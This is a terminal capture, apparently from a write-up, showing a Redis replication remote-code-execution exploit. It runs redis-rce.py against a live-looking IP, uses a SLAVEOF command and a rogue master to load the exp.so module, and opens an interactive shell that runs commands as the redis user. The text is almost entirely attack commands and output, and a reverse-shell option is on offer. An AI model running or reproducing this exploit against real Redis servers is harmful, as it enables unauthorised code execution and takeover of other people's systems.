 root@MoonBack:~/redis-rce# python3 redis-rce.py -r 47.97.210.141 -p 9997 -L 47.97.210.141 -f exp.so
REDIS RCE
[*] Connecting to  47.97.210.141:9997...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 47.97.210.141:9997
[*] Setting filename
[+] Accepted connection from 47.97.210.141:9997
[*] Start listening on 47.97.210.141:21000
[*] Tring to run payload
[+] Accepted connection from 47.97.210.141:45406
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ls
exp.so
$ whoami
=redis